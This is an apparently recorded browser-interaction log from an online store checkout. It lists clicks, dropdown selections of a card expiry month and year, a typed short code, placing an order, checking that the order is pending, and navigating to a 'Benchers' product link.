
click at [925, 233] on select "1 2 3 4 5 6 7 8 9 10 11 12" at bounding box center [917, 233] width 107 height 41
select select "08"
click at [864, 213] on select "1 2 3 4 5 6 7 8 9 10 11 12" at bounding box center [917, 233] width 107 height 41
click at [1047, 235] on select "2025 2026 2027 2028 2029 2030 2031 2032 2033 2034 2035" at bounding box center [1063, 233] width 107 height 41
select select "26"

click at [1010, 213] on select "2025 2026 2027 2028 2029 2030 2031 2032 2033 2034 2035" at bounding box center [1063, 233] width 107 height 41
click at [1190, 237] on input "text" at bounding box center [1210, 234] width 107 height 42

type input "126"
click at [1269, 310] on span "Place Order" at bounding box center [1242, 316] width 86 height 18

scroll to position [1090, 0]

click at [296, 390] on link "Check the status of your order >>" at bounding box center [282, 390] width 203 height 17

scroll to position [999, 0]

click at [230, 377] on p "This order is pending." at bounding box center [735, 374] width 1128 height 18
click at [207, 419] on span "Back" at bounding box center [201, 424] width 34 height 18

click at [360, 204] on link "Benchers" at bounding box center [341, 217] width 76 height 67

scroll to position [273, 0]

click at [1065, 243] on img at bounding box center [1108, 235] width 346 height 202
